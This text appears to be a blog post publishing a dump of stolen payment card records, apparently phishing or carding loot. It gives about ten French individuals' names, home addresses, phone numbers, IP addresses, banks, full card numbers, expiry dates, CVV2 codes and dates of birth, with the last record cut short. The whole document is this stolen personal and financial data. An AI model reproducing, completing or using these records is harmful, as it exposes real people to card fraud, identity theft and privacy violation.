FName: marine
LName: grimardia
Address1: hozho - durbois
City: le theil-sur-huisne
Province:basse normandie
ZIP: 61260
Tel: 0660282691
ip: 90.21.250.119
BankName: société générale
Card Type : visa
CCNr: 4973019743981951
ExpM: 1
ExpY: 2010
CVV2: 355
DOB: 03/21/1979 ( day - month - year )
FName: priscillia
LName: geyer
Address1: 9 square doudart de
City: asnières sur seine
Province:parisienne
ZIP: 92600
Tel: 0953381391
ip: 82.66.107.1
BankName: Crédit Agricole
Card Type : master
CCNr: 5131413344986357
ExpM: 1
ExpY: 2012
CVV2: 689
DOB: 27/12/1978 ( day - month - year )
FName: amrouche
LName: damien
Address1: 78 rue naujac
City: bordeaux
Province:aquitaine
ZIP: 33000
Tel: 0952775687
ip: 82.232.104.114
BankName: CIC
Card Type : visa
CCNr: 4976014014079340
ExpM: 3
ExpY: 2011
CVV2: 137
DOB: 25/09/1978 ( day - month - year )
FName: thomas
LName: leducq
Address1: 140 rue de cambrai
City: lille
Province:nord pas de calais
ZIP: 59000
Tel: 0676080486
ip: 82.233.180.144
BankName: ste genegrale
Card Type : visa
CCNr: 4973019785979043
ExpM: 2
ExpY: 2010
CVV2: 636
DOB: 06/03/1981 ( day - month - year )
FName: audrey
LName: Fernandes
Address1: 10 av de bretagne
City: St Fulgent
Province:Pys de la loire
ZIP: 85250
Tel: 0668559910
ip: 92.135.150.21
BankName: banque populaire
Card Type : master
CCNr: 5135256134316442
ExpM: 2
ExpY: 2011
CVV2: 279
DOB: 14/05/1985 ( day - month - year )
FName: david
LName: vesin
Address1: 33 rue quart d\'avaux
City: Le Lyaud
Province:rhone alpes
ZIP: 74200
Tel: 0450709724
ip: 82.64.85.77
BankName: Crédit agricole
Card Type : master
CCNr: 5131423654857338
ExpM: 9
ExpY: 2009
CVV2: 463
DOB: 20/02/1983 ( day - month - year )
FName: Julie
LName: GAMBARETTI
Address1: 17 rue Jacques Léona
City: RENNES
Province:bretagne
ZIP: 35000
Tel: 0953505238
ip: 82.227.204.15
BankName: caisse d\'épargne
Card Type : visa
CCNr: 4978100031866369
ExpM: 10
ExpY: 2010
CVV2: 137
DOB: 21/01/1983 ( day - month - year )
FName: christophe
LName: gomez
Address1: 145 voie romaine
City: montpellier
Province:languedoc roussillon
ZIP: 34090
Tel: 0678753429
ip: 86.73.105.202
BankName: SNBD
Card Type : master
CCNr: 5204123992447234
ExpM: 1
ExpY: 2015
CVV2: 234
DOB: 12/08/1987 ( day - month - year )
FName: eric
LName: sisaille
Address1: 5 rue de la bourbon
City: epinal
Province:vosges
ZIP: 88000
Tel: 0387989999
ip: 193.253.32.145
BankName: caisse d\'épargne
Card Type : visa
CCNr: 4978070038817923
ExpM: 9
ExpY: 2010
CVV2: 914
DOB: 01/23/1985 ( day - month - year )
FName: christelle
LName: lovigny
Address1: 21 rue du goulet
City: la guerche
Province:cher
ZIP: 18150
Tel: 0248746884
ip: 82.64.181.151
Subscribe to:
Posts (Atom)
Follow Me
